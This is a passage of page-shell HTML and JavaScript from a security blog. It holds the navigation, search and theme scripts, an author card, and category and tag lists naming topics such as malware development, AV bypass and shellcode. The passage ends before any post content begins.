0:n.nodeType)===Node.COMMENT_NODE&&this.lastChild.nodeValue==="astro:end"&&(this.lastChild.remove(),e())});c.observe(this,{childList:!0}),document.addEventListener("DOMContentLoaded",e)}}async childrenConnectedCallback(){let e=this.getAttribute("before-hydration-url");e&&await import(e),this.start()}async start(){let e=JSON.parse(this.getAttribute("opts")),c=this.getAttribute("client");if(Astro[c]===void 0){window.addEventListener(`astro:${c}`,()=>this.start(),{once:!0});return}try{await Astro[c](async()=>{let n=this.getAttribute("renderer-url"),[h,{default:p}]=await Promise.all([import(this.getAttribute("component-url")),n?import(n):()=>()=>{}]),u=this.getAttribute("component-export")||"default";if(!u.includes("."))this.Component=h[u];else{this.Component=h;for(let f of u.split("."))this.Component=this.Component[f]}return this.hydrator=p,this.hydrate},e,this)}catch(n){console.error(`[astro-island] Error hydrating ${this.getAttribute("component-url")}`,n)}}attributeChangedCallback(){this.hydrate()}}d(y,"observedAttributes",["props"]),customElements.get("astro-island")||customElements.define("astro-island",y)}})();</script><astro-island uid="2LkID" component-url="/_astro/Search.ChBJDSRv.js" component-export="default" renderer-url="/_astro/client.svelte.B6WgzZZ9.js" props="{}" ssr client="only" opts="{&quot;name&quot;:&quot;Search&quot;,&quot;value&quot;:&quot;svelte&quot;}"></astro-island> <button aria-label="Display Settings" class="btn-plain scale-animation rounded-lg h-11 w-11 active:scale-90" id="display-settings-switch"> <svg width="1em" height="1em" class="text-[1.25rem]" data-icon="material-symbols:palette-outline">   <symbol id="ai:material-symbols:palette-outline" viewBox="0 0 24 24"><path fill="currentColor" d="M12 22q-2.05 0-3.875-.788t-3.187-2.15t-2.15-3.187T2 12q0-2.075.813-3.9t2.2-3.175T8.25 2.788T12.2 2q2 0 3.775.688t3.113 1.9t2.125 2.875T22 11.05q0 2.875-1.75 4.413T16 17h-1.85q-.225 0-.312.125t-.088.275q0 .3.375.863t.375 1.287q0 1.25-.687 1.85T12 22m-4.425-9.425Q8 12.15 8 11.5t-.425-1.075T6.5 10t-1.075.425T5 11.5t.425 1.075T6.5 13t1.075-.425m3-4Q11 8.15 11 7.5t-.425-1.075T9.5 6t-1.075.425T8 7.5t.425 1.075T9.5 9t1.075-.425m5 0Q16 8.15 16 7.5t-.425-1.075T14.5 6t-1.075.425T13 7.5t.425 1.075T14.5 9t1.075-.425m3 4Q19 12.15 19 11.5t-.425-1.075T17.5 10t-1.075.425T16 11.5t.425 1.075T17.5 13t1.075-.425M12 20q.225 0 .363-.125t.137-.325q0-.35-.375-.825T11.75 17.3q0-1.05.725-1.675T14.25 15H16q1.65 0 2.825-.962T20 11.05q0-3.025-2.312-5.038T12.2 4Q8.8 4 6.4 6.325T4 12q0 3.325 2.338 5.663T12 20"/></symbol><use href="#ai:material-symbols:palette-outline"></use>  </svg> </button> <astro-island uid="1KWaoz" component-url="/_astro/LightDarkSwitch.D1XtpApt.js" component-export="default" renderer-url="/_astro/client.svelte.B6WgzZZ9.js" props="{}" ssr client="only" opts="{&quot;name&quot;:&quot;LightDarkSwitch&quot;,&quot;value&quot;:&quot;svelte&quot;}"></astro-island> <button aria-label="Menu" name="Nav Menu" class="btn-plain scale-animation rounded-lg w-11 h-11 active:scale-90 md:!hidden" id="nav-menu-switch"> <svg width="1em" height="1em" class="text-[1.25rem]" data-icon="material-symbols:menu-rounded">   <symbol id="ai:material-symbols:menu-rounded" viewBox="0 0 24 24"><path fill="currentColor" d="M4 18q-.425 0-.712-.288T3 17t.288-.712T4 16h16q.425 0 .713.288T21 17t-.288.713T20 18zm0-5q-.425 0-.712-.288T3 12t.288-.712T4 11h16q.425 0 .713.288T21 12t-.288.713T20 13zm0-5q-.425 0-.712-.288T3 7t.288-.712T4 6h16q.425 0 .713.288T21 7t-.288.713T20 8z"/></symbol><use href="#ai:material-symbols:menu-rounded"></use>  </svg> </button> </div> <div id="nav-menu-panel" class="float-panel float-panel-closed absolute transition-all fixed right-4 px-2 py-2"> <a href="/" class="group flex justify-between items-center py-2 pl-3 pr-1 rounded-lg gap-8
            hover:bg-[var(--btn-plain-bg-hover)] active:bg-[var(--btn-plain-bg-active)] transition
        "> <div class="transition text-black/75 dark:text-white/75 font-bold group-hover:text-[var(--primary)] group-active:text-[var(--primary)]"> Home </div> <svg width="1em" height="1em" class="transition text-[1.25rem] text-[var(--primary)]" data-icon="material-symbols:chevron-right-rounded">   <symbol id="ai:material-symbols:chevron-right-rounded" viewBox="0 0 24 24"><path fill="currentColor" d="M12.6 12L8.7 8.1q-.275-.275-.275-.7t.275-.7t.7-.275t.7.275l4.6 4.6q.15.15.213.325t.062.375t-.062.375t-.213.325l-4.6 4.6q-.275.275-.7.275t-.7-.275t-.275-.7t.275-.7z"/></symbol><use href="#ai:material-symbols:chevron-right-rounded"></use>  </svg>  </a><a href="/archive/" class="group flex justify-between items-center py-2 pl-3 pr-1 rounded-lg gap-8
            hover:bg-[var(--btn-plain-bg-hover)] active:bg-[var(--btn-plain-bg-active)] transition
        "> <div class="transition text-black/75 dark:text-white/75 font-bold group-hover:text-[var(--primary)] group-active:text-[var(--primary)]"> Archive </div> <svg width="1em" height="1em" viewBox="0 0 24 24" class="transition text-[1.25rem] text-[var(--primary)]" data-icon="material-symbols:chevron-right-rounded">   <use href="#ai:material-symbols:chevron-right-rounded"></use>  </svg>  </a><a href="/about/" class="group flex justify-between items-center py-2 pl-3 pr-1 rounded-lg gap-8
            hover:bg-[var(--btn-plain-bg-hover)] active:bg-[var(--btn-plain-bg-active)] transition
        "> <div class="transition text-black/75 dark:text-white/75 font-bold group-hover:text-[var(--primary)] group-active:text-[var(--primary)]"> About </div> <svg width="1em" height="1em" viewBox="0 0 24 24" class="transition text-[1.25rem] text-[var(--primary)]" data-icon="material-symbols:chevron-right-rounded">   <use href="#ai:material-symbols:chevron-right-rounded"></use>  </svg>  </a><a href="https://medium.com/@shanekhantaun9" class="group flex justify-between items-center py-2 pl-3 pr-1 rounded-lg gap-8
            hover:bg-[var(--btn-plain-bg-hover)] active:bg-[var(--btn-plain-bg-active)] transition
        " target="_blank"> <div class="transition text-black/75 dark:text-white/75 font-bold group-hover:text-[var(--primary)] group-active:text-[var(--primary)]"> Medium </div>  <svg width="1em" height="1em" viewBox="0 0 512 512" class="transition text-[0.75rem] text-black/25 dark:text-white/25 -translate-x-1" data-icon="fa6-solid:arrow-up-right-from-square">   <use href="#ai:fa6-solid:arrow-up-right-from-square"></use>  </svg> </a><a href="https://app.hackthebox.com/profile/237587" class="group flex justify-between items-center py-2 pl-3 pr-1 rounded-lg gap-8
            hover:bg-[var(--btn-plain-bg-hover)] active:bg-[var(--btn-plain-bg-active)] transition
        " target="_blank"> <div class="transition text-black/75 dark:text-white/75 font-bold group-hover:text-[var(--primary)] group-active:text-[var(--primary)]"> HackTheBox </div>  <svg width="1em" height="1em" viewBox="0 0 512 512" class="transition text-[0.75rem] text-black/25 dark:text-white/25 -translate-x-1" data-icon="fa6-solid:arrow-up-right-from-square">   <use href="#ai:fa6-solid:arrow-up-right-from-square"></use>  </svg> </a> </div> <astro-island uid="Z2j396v" component-url="/_astro/DisplaySettings.BxixCb_g.js" component-export="default" renderer-url="/_astro/client.svelte.B6WgzZZ9.js" props="{}" ssr client="only" opts="{&quot;name&quot;:&quot;DisplaySettings&quot;,&quot;value&quot;:&quot;svelte&quot;}"></astro-island> </div> </div> <script type="module">function c(){localStorage.theme==="dark"?(document.documentElement.classList.remove("dark"),localStorage.theme="light"):(document.documentElement.classList.add("dark"),localStorage.theme="dark")}function o(){let t=document.getElementById("scheme-switch");t&&(t.onclick=function(){c()});let n=document.getElementById("display-settings-switch");n&&(n.onclick=function(){let e=document.getElementById("display-setting");e&&e.classList.toggle("float-panel-closed")});let l=document.getElementById("nav-menu-switch");l&&(l.onclick=function(){let e=document.getElementById("nav-menu-panel");e&&e.classList.toggle("float-panel-closed")})}o();</script> <script>(function(){const scriptUrl = "/pagefind/pagefind.js";

async function loadPagefind() {
    try {
        const response = await fetch(scriptUrl, { method: 'HEAD' });
        if (!response.ok) {
            throw new Error(`Pagefind script not found: ${response.status}`);
        }

        const pagefind = await import(scriptUrl);

        await pagefind.options({
            excerptLength: 20
        });

        window.pagefind = pagefind;

        document.dispatchEvent(new CustomEvent('pagefindready'));
        console.log('Pagefind loaded and initialized successfully, event dispatched.');
    } catch (error) {
        console.error('Failed to load Pagefind:', error);
        window.pagefind = {
            search: () => Promise.resolve({ results: [] }),
            options: () => Promise.resolve(),
        };
        document.dispatchEvent(new CustomEvent('pagefindloaderror'));
        console.log('Pagefind load error, event dispatched.');
    }
}

if (document.readyState === 'loading') {
    document.addEventListener('DOMContentLoaded', loadPagefind);
} else {
    loadPagefind();
}
})();</script> </div> </div>  <div id="banner-wrapper" class="absolute z-10 w-full transition duration-700 overflow-hidden" style="top: -30vh"> <div id="banner" class="object-cover h-full transition duration-700 opacity-0 scale-105 overflow-hidden relative"> <div class="transition absolute inset-0 dark:bg-black/10 bg-opacity-50 pointer-events-none"></div> <img src="/_astro/banner.RWSvwMaC_192BgM.webp" alt="Banner image of the blog" style="object-position: center" loading="lazy" decoding="async" fetchpriority="auto" width="1920" height="1080" class="w-full h-full object-cover">  </div> </div> <div class="absolute w-full z-30 pointer-events-none" style="top: calc(35vh - 3.5rem)"> <!-- The pointer-events-none here prevent blocking the click event of the TOC --> <div class="relative max-w-[var(--page-width)] mx-auto pointer-events-auto"> <div id="main-grid" class="transition duration-700 w-full left-0 right-0 grid grid-cols-[17.5rem_auto] grid-rows-[auto_1fr_auto] lg:grid-rows-[auto]
    mx-auto gap-4 px-0 md:px-4"> <!-- Banner image credit -->  <div id="sidebar" class="mb-4 row-start-2 row-end-3 col-span-2 lg:row-start-1 lg:row-end-2 lg:col-span-1 lg:max-w-[17.5rem] onload-animation w-full"> <div class="flex flex-col w-full gap-4 mb-4"> <div class="card-base p-3"> <a aria-label="Go to About Page" href="/about/" class="group block relative mx-auto mt-1 lg:mx-0 lg:mt-0 mb-3
       max-w-[12rem] lg:max-w-none overflow-hidden rounded-xl active:scale-95"> <div class="absolute transition pointer-events-none group-hover:bg-black/30 group-active:bg-black/50
        w-full h-full z-50 flex items-center justify-center"> <svg width="1.13em" height="1em" class="transition opacity-0 scale-90 group-hover:scale-100 group-hover:opacity-100 text-white text-5xl" data-icon="fa6-regular:address-card">   <symbol id="ai:fa6-regular:address-card" viewBox="0 0 576 512"><path fill="currentColor" d="M512 80c8.8 0 16 7.2 16 16v320c0 8.8-7.2 16-16 16H64c-8.8 0-16-7.2-16-16V96c0-8.8 7.2-16 16-16zM64 32C28.7 32 0 60.7 0 96v320c0 35.3 28.7 64 64 64h448c35.3 0 64-28.7 64-64V96c0-35.3-28.7-64-64-64zm144 224a64 64 0 1 0 0-128a64 64 0 1 0 0 128m-32 32c-44.2 0-80 35.8-80 80c0 8.8 7.2 16 16 16h192c8.8 0 16-7.2 16-16c0-44.2-35.8-80-80-80zm200-144c-13.3 0-24 10.7-24 24s10.7 24 24 24h80c13.3 0 24-10.7 24-24s-10.7-24-24-24zm0 96c-13.3 0-24 10.7-24 24s10.7 24 24 24h80c13.3 0 24-10.7 24-24s-10.7-24-24-24z"/></symbol><use href="#ai:fa6-regular:address-card"></use>  </svg> </div> <div class="mx-auto lg:w-full h-full lg:mt-0  overflow-hidden relative"> <div class="transition absolute inset-0 dark:bg-black/10 bg-opacity-50 pointer-events-none"></div> <img src="/_astro/avatar.Bp69ddcp_1PW4yI.webp" alt="Profile Image of the Author" style="object-position: center" loading="lazy" decoding="async" fetchpriority="auto" width="1304" height="1242" class="w-full h-full object-cover">  </div> </a> <div class="px-2"> <div class="font-bold text-xl text-center mb-1 dark:text-neutral-50 transition">r0x0rz</div> <div class="h-1 w-5 bg-[var(--primary)] mx-auto rounded-full mb-2 transition"></div> <div class="text-center text-neutral-400 mb-2.5 transition">just another guy in ring 0 dreams</div> <div class="flex flex-wrap gap-2 justify-center mb-1"> <a rel="me" aria-label="Twitter" href="https://x.com/shanekhantaun9" target="_blank" class="btn-regular rounded-lg h-10 w-10 active:scale-90"> <svg width="1em" height="1em" class="text-[1.5rem]" data-icon="fa6-brands:twitter">   <symbol id="ai:fa6-brands:twitter" viewBox="0 0 512 512"><path fill="currentColor" d="M459.37 151.716c.325 4.548.325 9.097.325 13.645c0 138.72-105.583 298.558-298.558 298.558c-59.452 0-114.68-17.219-161.137-47.106c8.447.974 16.568 1.299 25.34 1.299c49.055 0 94.213-16.568 130.274-44.832c-46.132-.975-84.792-31.188-98.112-72.772c6.498.974 12.995 1.624 19.818 1.624c9.421 0 18.843-1.3 27.614-3.573c-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319c-28.264-18.843-46.781-51.005-46.781-87.391c0-19.492 5.197-37.36 14.294-52.954c51.655 63.675 129.3 105.258 216.365 109.807c-1.624-7.797-2.599-15.918-2.599-24.04c0-57.828 46.782-104.934 104.934-104.934c30.213 0 57.502 12.67 76.67 33.137c23.715-4.548 46.456-13.32 66.599-25.34c-7.798 24.366-24.366 44.833-46.132 57.827c21.117-2.273 41.584-8.122 60.426-16.243c-14.292 20.791-32.161 39.308-52.628 54.253"/></symbol><use href="#ai:fa6-brands:twitter"></use>  </svg> </a><a rel="me" aria-label="LinkedIn" href="https://www.linkedin.com/in/shanekhantaun9" target="_blank" class="btn-regular rounded-lg h-10 w-10 active:scale-90"> <svg width="1em" height="1em" class="text-[1.5rem]" data-icon="entypo-social:linkedin">   <symbol id="ai:entypo-social:linkedin" viewBox="0 0 20 20"><path fill="currentColor" d="M5 3c0 1.062-.71 1.976-2.001 1.976C1.784 4.976 1 4.114 1 3.052C1 1.962 1.76 1 3 1s1.976.91 2 2M1 19V6h4v13zm6-8.556c0-1.545-.051-2.836-.102-3.951h3.594l.178 1.723h.076c.506-.811 1.746-2 3.822-2C17.1 6.216 19 7.911 19 11.558V19h-4v-6.861c0-1.594-.607-2.81-2-2.81c-1.062 0-1.594.86-1.873 1.569c-.102.254-.127.608-.127.963V19H7z"/></symbol><use href="#ai:entypo-social:linkedin"></use>  </svg> </a><a rel="me" aria-label="GitHub" href="https://github.com/shanekhantaun9" target="_blank" class="btn-regular rounded-lg h-10 w-10 active:scale-90"> <svg width="0.97em" height="1em" class="text-[1.5rem]" data-icon="fa6-brands:github">   <symbol id="ai:fa6-brands:github" viewBox="0 0 496 512"><path fill="currentColor" d="M165.9 397.4c0 2-2.3 3.6-5.2 3.6c-3.3.3-5.6-1.3-5.6-3.6c0-2 2.3-3.6 5.2-3.6c3-.3 5.6 1.3 5.6 3.6m-31.1-4.5c-.7 2 1.3 4.3 4.3 4.9c2.6 1 5.6 0 6.2-2s-1.3-4.3-4.3-5.2c-2.6-.7-5.5.3-6.2 2.3m44.2-1.7c-2.9.7-4.9 2.6-4.6 4.9c.3 2 2.9 3.3 5.9 2.6c2.9-.7 4.9-2.6 4.6-4.6c-.3-1.9-3-3.2-5.9-2.9M244.8 8C106.1 8 0 113.3 0 252c0 110.9 69.8 205.8 169.5 239.2c12.8 2.3 17.3-5.6 17.3-12.1c0-6.2-.3-40.4-.3-61.4c0 0-70 15-84.7-29.8c0 0-11.4-29.1-27.8-36.6c0 0-22.9-15.7 1.6-15.4c0 0 24.9 2 38.6 25.8c21.9 38.6 58.6 27.5 72.9 20.9c2.3-16 8.8-27.1 16-33.7c-55.9-6.2-112.3-14.3-112.3-110.5c0-27.5 7.6-41.3 23.6-58.9c-2.6-6.5-11.1-33.3 2.6-67.9c20.9-6.5 69 27 69 27c20-5.6 41.5-8.5 62.8-8.5s42.8 2.9 62.8 8.5c0 0 48.1-33.6 69-27c13.7 34.7 5.2 61.4 2.6 67.9c16 17.7 25.8 31.5 25.8 58.9c0 96.5-58.9 104.2-114.8 110.5c9.2 7.9 17 22.9 17 46.4c0 33.7-.3 75.4-.3 83.6c0 6.5 4.6 14.4 17.3 12.1C428.2 457.8 496 362.9 496 252C496 113.3 383.5 8 244.8 8M97.2 352.9c-1.3 1-1 3.3.7 5.2c1.6 1.6 3.9 2.3 5.2 1c1.3-1 1-3.3-.7-5.2c-1.6-1.6-3.9-2.3-5.2-1m-10.8-8.1c-.7 1.3.3 2.9 2.3 3.9c1.6 1 3.6.7 4.3-.7c.7-1.3-.3-2.9-2.3-3.9c-2-.6-3.6-.3-4.3.7m32.4 35.6c-1.6 1.3-1 4.3 1.3 6.2c2.3 2.3 5.2 2.6 6.5 1c1.3-1.3.7-4.3-1.3-6.2c-2.2-2.3-5.2-2.6-6.5-1m-11.4-14.7c-1.6 1-1.6 3.6 0 5.9s4.3 3.3 5.6 2.3c1.6-1.3 1.6-3.9 0-6.2c-1.4-2.3-4-3.3-5.6-2"/></symbol><use href="#ai:fa6-brands:github"></use>  </svg> </a>  </div> </div> </div> </div> <div id="sidebar-sticky" class="transition-all duration-700 flex flex-col w-full gap-4 top-4 sticky top-4"> <widget-layout data-id="categories" data-is-collapsed="true" class="pb-4 card-base onload-animation" style="animation-delay: 150ms; --collapsedHeight: 7.5rem;" data-astro-cid-ucso7hve="true"> <div class="font-bold transition text-lg text-neutral-900 dark:text-neutral-100 relative ml-8 mt-4 mb-2
        before:w-1 before:h-4 before:rounded-md before:bg-[var(--primary)]
        before:absolute before:left-[-16px] before:top-[5.5px]" data-astro-cid-ucso7hve style="--collapsedHeight: 7.5rem;">Categories</div> <div id="categories" class="collapse-wrapper px-4 overflow-hidden collapsed" data-astro-cid-ucso7hve style="--collapsedHeight: 7.5rem;"> <a href="/archive/?category=Bug%20Bounty" aria-label="View all posts in the Bug Bounty category"> <button class="
            w-full
            h-10
            rounded-lg
            bg-none
            hover:bg-[var(--btn-plain-bg-hover)]
            active:bg-[var(--btn-plain-bg-active)]
            transition-all
            pl-2
            hover:pl-3
            
            text-neutral-700
            hover:text-[var(--primary)]
            dark:text-neutral-300
            dark:hover:text-[var(--primary)]
        "> <div class="flex items-center justify-between relative mr-2"> <div class="overflow-hidden text-left whitespace-nowrap overflow-ellipsis  "> Bug Bounty </div> <div class="transition px-2 h-7 ml-4 min-w-[2rem] rounded-lg text-sm font-bold
                    text-[var(--btn-content)] dark:text-[var(--deep-text)]
                    bg-[var(--btn-regular-bg)] dark:bg-[var(--primary)]
                    flex items-center justify-center"> 1 </div> </div> </button> </a><a href="/archive/?category=Capture%20The%20Flag" aria-label="View all posts in the Capture The Flag category"> <button class="
            w-full
            h-10
            rounded-lg
            bg-none
            hover:bg-[var(--btn-plain-bg-hover)]
            active:bg-[var(--btn-plain-bg-active)]
            transition-all
            pl-2
            hover:pl-3
            
            text-neutral-700
            hover:text-[var(--primary)]
            dark:text-neutral-300
            dark:hover:text-[var(--primary)]
        "> <div class="flex items-center justify-between relative mr-2"> <div class="overflow-hidden text-left whitespace-nowrap overflow-ellipsis  "> Capture The Flag </div> <div class="transition px-2 h-7 ml-4 min-w-[2rem] rounded-lg text-sm font-bold
                    text-[var(--btn-content)] dark:text-[var(--deep-text)]
                    bg-[var(--btn-regular-bg)] dark:bg-[var(--primary)]
                    flex items-center justify-center"> 1 </div> </div> </button> </a><a href="/archive/?category=Cloud%20Security" aria-label="View all posts in the Cloud Security category"> <button class="
            w-full
            h-10
            rounded-lg
            bg-none
            hover:bg-[var(--btn-plain-bg-hover)]
            active:bg-[var(--btn-plain-bg-active)]
            transition-all
            pl-2
            hover:pl-3
            
            text-neutral-700
            hover:text-[var(--primary)]
            dark:text-neutral-300
            dark:hover:text-[var(--primary)]
        "> <div class="flex items-center justify-between relative mr-2"> <div class="overflow-hidden text-left whitespace-nowrap overflow-ellipsis  "> Cloud Security </div> <div class="transition px-2 h-7 ml-4 min-w-[2rem] rounded-lg text-sm font-bold
                    text-[var(--btn-content)] dark:text-[var(--deep-text)]
                    bg-[var(--btn-regular-bg)] dark:bg-[var(--primary)]
                    flex items-center justify-center"> 1 </div> </div> </button> </a><a href="/archive/?category=Exploit%20Development" aria-label="View all posts in the Exploit Development category"> <button class="
            w-full
            h-10
            rounded-lg
            bg-none
            hover:bg-[var(--btn-plain-bg-hover)]
            active:bg-[var(--btn-plain-bg-active)]
            transition-all
            pl-2
            hover:pl-3
            
            text-neutral-700
            hover:text-[var(--primary)]
            dark:text-neutral-300
            dark:hover:text-[var(--primary)]
        "> <div class="flex items-center justify-between relative mr-2"> <div class="overflow-hidden text-left whitespace-nowrap overflow-ellipsis  "> Exploit Development </div> <div class="transition px-2 h-7 ml-4 min-w-[2rem] rounded-lg text-sm font-bold
                    text-[var(--btn-content)] dark:text-[var(--deep-text)]
                    bg-[var(--btn-regular-bg)] dark:bg-[var(--primary)]
                    flex items-center justify-center"> 1 </div> </div> </button> </a><a href="/archive/?category=Malware%20Development" aria-label="View all posts in the Malware Development category"> <button class="
            w-full
            h-10
            rounded-lg
            bg-none
            hover:bg-[var(--btn-plain-bg-hover)]
            active:bg-[var(--btn-plain-bg-active)]
            transition-all
            pl-2
            hover:pl-3
            
            text-neutral-700
            hover:text-[var(--primary)]
            dark:text-neutral-300
            dark:hover:text-[var(--primary)]
        "> <div class="flex items-center justify-between relative mr-2"> <div class="overflow-hidden text-left whitespace-nowrap overflow-ellipsis  "> Malware Development </div> <div class="transition px-2 h-7 ml-4 min-w-[2rem] rounded-lg text-sm font-bold
                    text-[var(--btn-content)] dark:text-[var(--deep-text)]
                    bg-[var(--btn-regular-bg)] dark:bg-[var(--primary)]
                    flex items-center justify-center"> 4 </div> </div> </button> </a><a href="/archive/?category=Mobile%20Hacking" aria-label="View all posts in the Mobile Hacking category"> <button class="
            w-full
            h-10
            rounded-lg
            bg-none
            hover:bg-[var(--btn-plain-bg-hover)]
            active:bg-[var(--btn-plain-bg-active)]
            transition-all
            pl-2
            hover:pl-3
            
            text-neutral-700
            hover:text-[var(--primary)]
            dark:text-neutral-300
            dark:hover:text-[var(--primary)]
        "> <div class="flex items-center justify-between relative mr-2"> <div class="overflow-hidden text-left whitespace-nowrap overflow-ellipsis  "> Mobile Hacking </div> <div class="transition px-2 h-7 ml-4 min-w-[2rem] rounded-lg text-sm font-bold
                    text-[var(--btn-content)] dark:text-[var(--deep-text)]
                    bg-[var(--btn-regular-bg)] dark:bg-[var(--primary)]
                    flex items-center justify-center"> 2 </div> </div> </button> </a><a href="/archive/?category=Web%20Exploitation" aria-label="View all posts in the Web Exploitation category"> <button class="
            w-full
            h-10
            rounded-lg
            bg-none
            hover:bg-[var(--btn-plain-bg-hover)]
            active:bg-[var(--btn-plain-bg-active)]
            transition-all
            pl-2
            hover:pl-3
            
            text-neutral-700
            hover:text-[var(--primary)]
            dark:text-neutral-300
            dark:hover:text-[var(--primary)]
        "> <div class="flex items-center justify-between relative mr-2"> <div class="overflow-hidden text-left whitespace-nowrap overflow-ellipsis  "> Web Exploitation </div> <div class="transition px-2 h-7 ml-4 min-w-[2rem] rounded-lg text-sm font-bold
                    text-[var(--btn-content)] dark:text-[var(--deep-text)]
                    bg-[var(--btn-regular-bg)] dark:bg-[var(--primary)]
                    flex items-center justify-center"> 1 </div> </div> </button> </a> </div> <div class="expand-btn px-4 -mb-2" data-astro-cid-ucso7hve style="--collapsedHeight: 7.5rem;"> <button class="btn-plain rounded-lg w-full h-9" data-astro-cid-ucso7hve style="--collapsedHeight: 7.5rem;"> <div class="text-[var(--primary)] flex items-center justify-center gap-2 -translate-x-2" data-astro-cid-ucso7hve style="--collapsedHeight: 7.5rem;"> <svg width="1em" height="1em" class="text-[1.75rem]" data-astro-cid-ucso7hve="true" data-icon="material-symbols:more-horiz">   <symbol id="ai:material-symbols:more-horiz" viewBox="0 0 24 24"><path fill="currentColor" d="M6 14q-.825 0-1.412-.587T4 12t.588-1.412T6 10t1.413.588T8 12t-.587 1.413T6 14m6 0q-.825 0-1.412-.587T10 12t.588-1.412T12 10t1.413.588T14 12t-.587 1.413T12 14m6 0q-.825 0-1.412-.587T16 12t.588-1.412T18 10t1.413.588T20 12t-.587 1.413T18 14"/></symbol><use href="#ai:material-symbols:more-horiz"></use>  </svg> More </div> </button> </div> </widget-layout>  <script type="module">class d extends HTMLElement{constructor(){if(super(),this.dataset.isCollapsed!=="true")return;const e=this.dataset.id,t=this.querySelector(".expand-btn"),s=this.querySelector(`#${e}`);t.addEventListener("click",()=>{s.classList.remove("collapsed"),t.classList.add("hidden")})}}customElements.get("widget-layout")||customElements.define("widget-layout",d);</script> <widget-layout data-id="tags" data-is-collapsed="true" class="pb-4 card-base onload-animation" style="animation-delay: 200ms; --collapsedHeight: 7.5rem;" data-astro-cid-ucso7hve="true"> <div class="font-bold transition text-lg text-neutral-900 dark:text-neutral-100 relative ml-8 mt-4 mb-2
        before:w-1 before:h-4 before:rounded-md before:bg-[var(--primary)]
        before:absolute before:left-[-16px] before:top-[5.5px]" data-astro-cid-ucso7hve style="--collapsedHeight: 7.5rem;">Tags</div> <div id="tags" class="collapse-wrapper px-4 overflow-hidden collapsed" data-astro-cid-ucso7hve style="--collapsedHeight: 7.5rem;">  <div class="flex gap-2 flex-wrap"> <a href="/archive/?tag=AV%20Bypass" aria-label="View all posts with the AV Bypass tag" class="btn-regular h-8 text-sm px-3 rounded-lg">  AV Bypass </a><a href="/archive/?tag=AWS%20Pentest" aria-label="View all posts with the AWS Pentest tag" class="btn-regular h-8 text-sm px-3 rounded-lg">  AWS Pentest </a><a href="/archive/?tag=Buffer%20Overflow" aria-label="View all posts with the Buffer Overflow tag" class="btn-regular h-8 text-sm px-3 rounded-lg">  Buffer Overflow </a><a href="/archive/?tag=Crypto" aria-label="View all posts with the Crypto tag" class="btn-regular h-8 text-sm px-3 rounded-lg">  Crypto </a><a href="/archive/?tag=CTF" aria-label="View all posts with the CTF tag" class="btn-regular h-8 text-sm px-3 rounded-lg">  CTF </a><a href="/archive/?tag=Flutter" aria-label="View all posts with the Flutter tag" class="btn-regular h-8 text-sm px-3 rounded-lg">  Flutter </a><a href="/archive/?tag=Forensics" aria-label="View all posts with the Forensics tag" class="btn-regular h-8 text-sm px-3 rounded-lg">  Forensics </a><a href="/archive/?tag=IDOR" aria-label="View all posts with the IDOR tag" class="btn-regular h-8 text-sm px-3 rounded-lg">  IDOR </a><a href="/archive/?tag=JWT" aria-label="View all posts with the JWT tag" class="btn-regular h-8 text-sm px-3 rounded-lg">  JWT </a><a href="/archive/?tag=Malware" aria-label="View all posts with the Malware tag" class="btn-regular h-8 text-sm px-3 rounded-lg">  Malware </a><a href="/archive/?tag=Misc" aria-label="View all posts with the Misc tag" class="btn-regular h-8 text-sm px-3 rounded-lg">  Misc </a><a href="/archive/?tag=Mobile" aria-label="View all posts with the Mobile tag" class="btn-regular h-8 text-sm px-3 rounded-lg">  Mobile </a><a href="/archive/?tag=Networking" aria-label="View all posts with the Networking tag" class="btn-regular h-8 text-sm px-3 rounded-lg">  Networking </a><a href="/archive/?tag=OSINT" aria-label="View all posts with the OSINT tag" class="btn-regular h-8 text-sm px-3 rounded-lg">  OSINT </a><a href="/archive/?tag=Process%20Injection" aria-label="View all posts with the Process Injection tag" class="btn-regular h-8 text-sm px-3 rounded-lg">  Process Injection </a><a href="/archive/?tag=PwnedLab" aria-label="View all posts with the PwnedLab tag" class="btn-regular h-8 text-sm px-3 rounded-lg">  PwnedLab </a><a href="/archive/?tag=Red%20Team" aria-label="View all posts with the Red Team tag" class="btn-regular h-8 text-sm px-3 rounded-lg">  Red Team </a><a href="/archive/?tag=Reverse%20Engineering" aria-label="View all posts with the Reverse Engineering tag" class="btn-regular h-8 text-sm px-3 rounded-lg">  Reverse Engineering </a><a href="/archive/?tag=Shellcode" aria-label="View all posts with the Shellcode tag" class="btn-regular h-8 text-sm px-3 rounded-lg">  Shellcode </a><a href="/archive/?tag=SSL%20Pinning" aria-label="View all posts with the SSL Pinning tag" class="btn-regular h-8 text-sm px-3 rounded-lg">  SSL Pinning </a> </div>  </div> <div class="expand-btn px-4 -mb-2" data-astro-cid-ucso7hve style="--collapsedHeight: 7.5rem;"> <button class="btn-plain rounded-lg w-full h-9" data-astro-cid-ucso7hve style="--collapsedHeight: 7.5rem;"> <div class="text-[var(--primary)] flex items-center justify-center gap-2 -translate-x-2" data-astro-cid-ucso7hve style="--collapsedHeight: 7.5rem;"> <svg width="1em" height="1em" viewBox="0 0 24 24" class="text-[1.75rem]" data-astro-cid-ucso7hve="true" data-icon="material-symbols:more-horiz">   <use href="#ai:material-symbols:more-horiz"></use>  </svg> More </div> </button> </div> </widget-layout>   </div> </div> <main id="swup-container" class="transition-swup-fade col-span-2 lg:col-span-1 overflow-hidden"> <div id="content-wrapper" class="onload-animation"> <!-- the overflow-hidden here prevent long text break the layout--> <!-- make id different from windows.swup global property -->   <div class="flex w-full rounded-[var(--radius-large)] overflow-hidden relative mb-4"> <div id="post-container" class="card-base z-10 px-6 md:px-9 pt-6 pb-4 relative w-full "> <!-- word count and reading time --> <div class="flex flex-row text-black/30 dark:text-white/30 gap-5 mb-3 transition onload-animation"> <div class="flex flex-row items-center"> <div class="transition h-6 w-6 rounded-md bg-black/5 dark:bg-white/10 text-black/50 dark:text-white/50 flex items-center justify-center mr-2"> <svg width="1em" height="1em" data-icon="material-symbols:notes-rounded">   <symbol id="ai:material-symbols:notes-rounded" viewBox="0 0 24 24"><path fill="currentColor" d="M4 18q-.425 0-.712-.288T3 17t.288-.712T4 16h10q.425 0 .713.288T15 17t-.288.713T14 18zm0-5q-.425 0-.712-.288T3 12t.288-.712T4 11h16q.425 0 .713.288T21 12t-.288.713T20 13zm0-5q-.425 0-.712-.288T3 7t.288-.712T4 6h16q.425 0 .713.288T21 7t-.288.713T20 8z"/></symbol><use href="#ai:material-symbols:notes-rounded"></use>  </svg> </div> <div class="text-sm">561  words</div> </div> <div class="flex flex-row items-center"> <div class="transition h-6 w-6 rounded-md 